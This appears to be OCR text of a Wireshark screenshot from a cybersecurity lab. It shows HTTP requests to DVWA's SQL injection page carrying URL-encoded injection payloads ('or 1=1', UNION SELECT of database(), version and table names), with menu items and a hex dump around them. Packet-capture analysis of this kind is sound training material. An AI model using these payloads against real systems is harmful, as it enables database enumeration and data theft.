 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit H
17 220.490637 10.0.2.15 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29
20 277.727871 10.0.2.15 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+
23 313.710277 10.0.2.15 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_na
Mark Packet (toggle)
Ignore Packet (toggle)
Set Time Reference (toggle)
Time Shift...
Packet Comment...
Manually Resolve Address
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow TCP Stream
Follow UDP Stream
Follow SSL Stream
Follow HTTP Stream
Copy
Protocol Preferences
Decode As...
Print...
Show Packet in New Window
Frame 13: 536 bytes on wire (428 bits)
Ethernet II, Src: PcsCompu_ca:e1 ompu_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src:
Transmission Control Protocol, Sr Ack: 1, Len: 470
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca
0010 02 0a 5b 01 40 00 40 06 c5 da 0a 00 02 04 0a 00 ..[.@.@. ........
0020 02 0f 8b 36 00 50 3d 4f 25 be 43 49 72 92 80 18 ...6.P=O %.CIr...
0030 00 e5 1a 0f 00 00 01 01 08 0a 00 01 7f 42 00 01 ........ .....B..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.000 Profile: Default